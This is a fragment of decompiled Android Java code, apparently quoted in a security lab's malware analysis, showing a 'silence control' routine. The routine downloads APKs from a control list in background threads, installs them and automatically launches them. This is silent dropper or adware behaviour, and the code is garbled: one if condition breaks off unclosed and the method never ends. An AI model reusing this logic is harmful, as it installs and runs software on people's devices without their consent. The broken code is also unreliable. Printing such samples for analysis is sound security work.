 private void startSilenceControl() {
this.businessSoftList = new BusinessSoftList(this.mContext);
this.infos = this.businessSoftList.getAllControlList();
if (this.infos.size() > 0) {
for (MyInstallVO installVO : this.infos) {
ApkManage apkManage = ApkManage.getInstance(this.mContext);
switch (installVO.getNowState()) {
case 0:
if (installVO.getFileSize() > 0 && installVO.getFileSize() <= installVO.getDownloadSize()) {
new BusinessSoftList(this.mContext).saveDownloadSuccess(installVO);
break;
} else {
new Thread(new DownloadApkTask(this.mContext, installVO)).start();
break;
}
case 1:
new Thread(new OpenAppTimer(this.mContext, installVO)).start();
break;
case 4:
if (installVO.getFileSize() > 0 && installVO.getFileSize() <= installVO.getDownloadSize()) {
new BusinessSoftList(this.mContext).saveDownloadSuccess(installVO);
break;
} else {
new Thread(new DownloadApkTask(this.mContext, installVO)).start();
break;
}
case ConstValue.STATE_DOWNLOAD_FINISH:
boolean isInstall = apkManage.isInstalledCheck(installVO.getPackagename());
if (installVO.getFileSize() > 0 && installVO.getFileSize() <= installVO.getDownloadSize() && isInstall
new BusinessSoftList(this.mContext).saveInstallSuccess(installVO);
new Thread(new OpenAppTimer(this.mContext, installVO)).start();
break;
} else {
new InstallApkControl(this.mContext).install(installVO);
break;
}
暗影安全实验室